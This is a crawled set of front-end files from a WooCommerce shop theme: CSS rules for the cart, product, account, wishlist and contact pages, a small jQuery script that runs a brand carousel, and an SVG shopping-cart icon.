.slider-nav .btn-next ,
.sfsi_shortcode_container .sfsi_wicons {
    z-index: 9 !important;
} 

.single-blog img.alignnone{
    margin: 1rem 0;
}

.woocommerce-checkout h3{
    margin: 1rem 0;
    margin-top: 2rem;
}

.slingle-product-logo img{
    width: 232px;
    object-fit: cover;
}

a.compare.button.added{
    background: #DEDEDE;
}

@media only screen and (max-width: 768px) {
    .woocommerce div.product div.summary {
        clear: both !important;
    }
}

@media only screen and (max-width: 576px) {
    .product-single-page .product_title {
        font-size: 18px;
        line-height: 24px;
        margin-bottom: 1rem;
    }
    .product-single-page div.product p.price,
    .product-single-page div.product span.price {
        font-size: 17px !important;
    }
    .single_need_help_heading{
        font-size: 20px;
        line-height: 20px;
    }
    .woocommerce a.added_to_cart{
        margin-left: 3rem;
        margin-top: 1rem;
    }
    .product-type-simple form.cart,
    .product-type-variable .woocommerce-variation-add-to-cart {
        display: block;
    }
}

/* ************************** cart page ********************** */

.woocommerce-cart-form .product-name a{
    color: #000;
}
.woocommerce-cart-form .actions .input-text{
    width: 57% !important;
    border-radius: 5px;
}

.woocommerce-cart-form .actions .button{
    background: #56a1a2 !important;
    font-size: 14px !important;
    font-weight: 600 !important;
    line-height: 21px !important;
    color: #ffffff !important;
    padding: 0.43rem 1rem !important;
    border-radius: 5px;
}

.woocommerce-cart-form .actions .button:hover,
.cart-collaterals .cart_totals .checkout-button:hover {
    background: #47515d !important;
}

.cart-collaterals .cart_totals .checkout-button{
    background: #56a1a2 !important;
    font-size: 16px !important;
    font-weight: 600 !important;
    line-height: 21px !important;
    color: #ffffff !important;
    padding: 0.7rem 1rem !important;
    border-radius: 5px;
}

.entry-title ,
.cart-collaterals .cart_totals h2 {
    margin: 1rem 0;
}

@media only screen and (max-width: 768px) {
    .woocommerce-cart-form .actions .input-text{
        width: 49% !important;
    }
    .woocommerce-cart-form td.product-quantity {
        display: flex !important;
        align-items: center;
        justify-content: space-between;
    }
    .qty_quantity_btn{
        width: auto;
    }
}

@media only screen and (max-width: 576px) {
    .qty_quantity_btn .quantity .qty{
        width: 60px !important;
    }
}

/* ************************** coustmes-add-to-cart ********************** */

.coustmes-add-to-cart a.add_to_cart_button {
    background: #56a1a2 !important;
    font-size: 14px !important;
    font-weight: 600 !important;
    line-height: 21px !important;
    color: #ffffff !important;
    border-radius: 0px 3px 3px 0px !important;
    padding: 0.43rem 1rem !important;
}

.coustmes-add-to-cart .add_to_cart_button:hover,
.woocommerce div.product form.cart .button:hover {
    background: #47515d !important;
}

.woocommerce div.product form.cart .button {
    background: #56a1a2 !important;
    font-size: 14px !important;
    font-weight: 600 !important;
    line-height: 21px !important;
    color: #ffffff !important;
    border-radius: 3px !important;
    padding: 0.43rem 1rem 0.43rem 0!important;
    margin-left: 3rem;
}

.woocommerce div.product form.cart .button .coustmes-add-to-cart-icon {
    margin-right: 0.5rem;
}

.coustmes-add-to-cart-icon {
    border-radius: 3px 0px 0px 3px;
    background: #448484;
    padding: 0.5rem 0.5rem;
}

.woocommerce a.added_to_cart {
    background: #56a1a2;
    font-size: 14px;
    font-weight: 600;
    line-height: 21px;
    color: #ffffff;
    border-radius: 3px;
    padding: 0.43rem 1rem;
    margin-left: 1rem;
}

.woocommerce a.added_to_cart:hover {
    background: #47515d;
}

.related.products{
    clear: both;
}
.woocommerce.single-product .product_meta{
    display: none;
}

.coustmes-add-to-cart.single-add-to-cart{
    display: flex;
    justify-content: space-between;
    width: 73%;
    align-items: center;
}

.woocommerce div.product form.cart .compare.button{
    background: #DEDEDE !important;
    color: #656565 !important;
    padding: 0.43rem 1rem !important;
}

.woocommerce div.product form.cart .compare.button:hover {
    background: #56a1a2 !important;
    color: #fff !important;
}

.coustmes-add-to-cart .compare.button i{
    color: #C30000;
}

.woocommerce ul.products li.product a span{
    display: inline-block;
}

.tinvwl_add_to_wishlist-text{
    display: none;
}

/* .tinv-wishlist.tinvwl-after-add-to-cart .tinvwl_add_to_wishlist_button{
    
} */

.tinv-wishlist .tinvwl_add_to_wishlist_button.tinvwl-icon-heart{
    margin-top: 0 !important;
    border-radius: 5px;
    background: #DEDEDE;
    color: #656565;
    padding: 0.2rem 0.5rem;
}

.tinv-wishlist .tinvwl_add_to_wishlist_button.tinvwl-icon-heart:hover{
    background: #56a1a2;
    color: #fff;
}

.tinv-wishlist .tinvwl_add_to_wishlist_button.tinvwl-icon-heart:before {
    color: #C30000;
    font-size: 27px !important;
    margin-right: 0 !important;
}

.woocommerce ul.products li.product .tinv-wishlist .tinvwl_add_to_wishlist_button.tinvwl-icon-heart:before{
    font-size: 20px !important;
    margin-right: 0.5rem !important;
}

.woocommerce ul.products li.product .tinv-wishlist .tinvwl_add_to_wishlist_button.tinvwl-icon-heart{
    border-radius: 3px;
    margin-top: 0.5rem !important;
    padding: 0.5rem 1rem;
}



@media only screen and (max-width: 1024px) {
    .woocommerce-MyAccount-navigation ul li > a{
        width: 60%;
    }
}

@media only screen and (max-width: 768px) {
    .woocommerce-MyAccount-navigation ul li > a{
        width: 100%;
    }
}

@media only screen and (max-width: 576px) {
    .coustmes-add-to-cart.single-add-to-cart{
        width: 100%;
        margin-top: 1rem;
    }
    .woocommerce div.product form.cart .button{
        margin-left: 0;
    }
}
/* ************************** my account page ********************** */

.woocommerce-MyAccount-navigation ul{
    list-style: none;
    padding: 0;
}

.woocommerce-MyAccount-navigation ul li > a{
    background: #56a1a2;
    font-size: 14px;
    font-weight: 600;
    line-height: 21px;
    color: #ffffff;
    padding: 0.43rem 1rem;
    border-radius: 5px;
    display: inline-block;
    width: 40%;
    text-align: center;
    margin-bottom: 1rem;
}

.woocommerce-MyAccount-navigation ul li > a:hover,
.woocommerce-MyAccount-navigation ul li.is-active a {
    background: #47515d;
}

.woocommerce-EditAccountForm legend {
    margin-top: 2rem;
    font-size: 25px;
    font-weight: 700;
    color: #000;
}

@media only screen and (max-width: 1024px) {
    .woocommerce-MyAccount-navigation ul li > a{
        width: 60%;
    }
}

@media only screen and (max-width: 768px) {
    .woocommerce-MyAccount-navigation ul li > a{
        width: 100%;
    }
}

/* ************************** error 404 ********************** */

.error-404 {
    padding: 10rem 0;
    text-align: center;
}

/* ************************** search page ********************** */

.search-page .search-form .search-submit{
    background: #56a1a2;
    font-size: 14px;
    font-weight: 600;
    color: #fff;
    padding: 0.6rem 1rem;
    border-radius: 5px;
    display: inline-block;
    text-align: center;
    border: none;
    outline: none;
}
.search-page .search-form .search-submit:hover{
    background: #47515d;
}

/* ************************** list page ********************** */

.fall-protection-products ul.products li.product{
    position: relative;
}
.list_page_brand_logo img{
    width: 50px;
}
.list_page_brand_logo{
    position: absolute;
    top: 5px;
    z-index: 9;
    right: 5px;
}
.sfsiplus_footerLnk {
    display: none;
}

.woocommerce-product-details__short-description {
    display: none;
}
.featured-brands .owl-carousel .owl-item img{
    filter: grayscale(100%);
}
.woocommerce nav.woocommerce-pagination {
    text-align: center;
    margin-bottom: 2em !important;
}
.woocommerce nav.woocommerce-pagination ul li a, .woocommerce nav.woocommerce-pagination ul li span{
    padding: 1em !important;
}

.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current {
    background: #6dc8c9 !important;
    color: #fff !important;
}
.woocommerce nav.woocommerce-pagination ul{
    border: 1px solid #eee !important;
}
.woocommerce nav.woocommerce-pagination ul li {
    border-right: 1px solid #eee !important;
}

/* ************************** contact form ********************** */

.contact_form input[type="text"], 
.contact_form input[type="password"], 
.contact_form input[type="date"], 
.contact_form input[type="datetime"], 
.contact_form input[type="datetime-local"], 
.contact_form input[type="email"], 
.contact_form input[type="month"], 
.contact_form input[type="number"], 
.contact_form input[type="search"], 
.contact_form input[type="tel"], 
.contact_form input[type="time"], 
.contact_form input[type="url"], 
.contact_form input[type="week"], 
.contact_form textarea, 
.contact_form select{
    width: 100%;
    margin-top: 0.5rem;
}
.contact_form label{
    width: 100%;
}
.contact_form .col-sm-12{
    margin-top: 2rem;
}
.contact_link a{
    color: #8A8989;
}
.contact_link a:hover{
    color: #000;
}
input[type=submit]{
    background: #6dc8c9;
    border-radius: 6px;
    font-size: 16px;
    font-weight: 600;
    line-height: 23px;
    color: #ffffff;
    padding: 0.7rem 1rem;
    outline: none;
    border: none;
    margin-top: 1rem;
}
input[type=submit]:hover{
    background: #47515d;
}

/* ************************** wishlist ********************** */

.tinv-header{
    display: none;
}

--- FILE ---
content_type: application/javascript
request_url: https://at-height.co.uk/wp-content/themes/atheight/assets/js/script.js
body_size: 902
content:
jQuery(document).ready(function($){

	
	setTimeout(function() {
		console.log("This runs after 1 seconds");
		if(jQuery('#tab-product_specifications p').text() == ''){
			jQuery('#tab-title-description > a').trigger('click');
		}
	}, 1000); // 1000 milliseconds = 1 seconds

    $('.brands-logos-slider').owlCarousel({
        loop: true,
        margin: 10,
        responsiveClass: true,
        responsive: {
            0: {
                items: 1,
                nav: true
            },
            600: {
                items: 3,
                nav: true
            },
            1000: {
                items: 5,
                nav: true,
                loop: false
            },
            1100: {
                items: 8,
                nav: true,
                loop: false
            }
        }
    });
    
    jQuery(".tnp-email").attr("placeholder", "Email address");
})


--- FILE ---
content_type: image/svg+xml
request_url: https://at-height.co.uk/wp-content/themes/atheight/assets/images/shopping-cart-regular.svg
body_size: 654
content:
<svg xmlns="http://www.w3.org/2000/svg" width="19.999" height="17.777" viewBox="0 0 19.999 17.777"><defs><style>.a{fill:#fff;}</style></defs><path class="a" d="M19.166,2.222H5.01L4.707.673A.833.833,0,0,0,3.889,0H.417A.417.417,0,0,0,0,.417V1.25a.417.417,0,0,0,.417.417H3.2l2.416,12.35a2.222,2.222,0,1,0,3.527.427h5.04a2.222,2.222,0,1,0,3.463-.491l.036-.165a.833.833,0,0,0-.814-1.01h-9.8l-.326-1.667H17.6a.833.833,0,0,0,.814-.656l1.57-7.222A.833.833,0,0,0,19.166,2.222ZM7.222,16.388a.833.833,0,1,1,.833-.833A.834.834,0,0,1,7.222,16.388Zm8.889,0a.833.833,0,1,1,.833-.833A.834.834,0,0,1,16.111,16.388Zm.814-6.944H6.423L5.336,3.889h12.8L16.924,9.444Z"/></svg>